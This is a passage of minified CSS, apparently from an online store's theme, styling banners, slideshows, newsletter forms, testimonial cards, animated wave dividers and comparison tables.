39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins > * {margin-top: var(--margin-top) !important;margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half + .banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half + .banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box > * + .banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box > * + .banner__text {margin-top: 2rem;}}.banner__box > * + * {margin-top: 1rem;}.banner__box > *:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading + *:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box > * + .banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text > * {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper > * {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper > * + * {margin-top: 2rem;}.newsletter__wrapper > * + .newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion + .accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing + h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks > * {margin-top: 0;margin-bottom: 0;}.rich-text__blocks > * + * {margin-top: 2rem;}.rich-text__blocks > * + a {margin-top: 3rem;}h2 + .rating-stars, h2 + .trustpilot-stars {margin-top: 0.3rem;}.rating-stars + h2, .trustpilot-stars + h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.rich-text__buttons + .rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box > * + .newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not( .multicolumn-card__image-wrapper--full-width ) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient( rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04) );}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info > :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper + .multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom) > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-top-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-top-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn-card--media-bottom > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-bottom-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-bottom-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info > :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1 > use {animation: move-forever1 10s linear infinite;}.parallax2 > use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3 > use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4 > use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: -0.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -0.1rem 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15), var(--border-shadow-offset) rgba(0, 0, 0, 0.08);padding: 1rem 1.5rem;text-align: center;box-shadow: inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), inset 0 0 0 6rem rgba(var(--color-foreground), var(--cell-overlay-opacity)), var(--outer-box-shadow);position: relative;}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {width: 7rem;height: 7rem;display: flex;align-items: center;justify-content: center;text-align: center;border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;margin-right: 2rem;z-index: 0;}.results__percentage::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;border-radius: 50%;z-index: -2;background: conic-gradient( from 0deg at 50% 50%, rgb(var(--accent-color)) 0%, 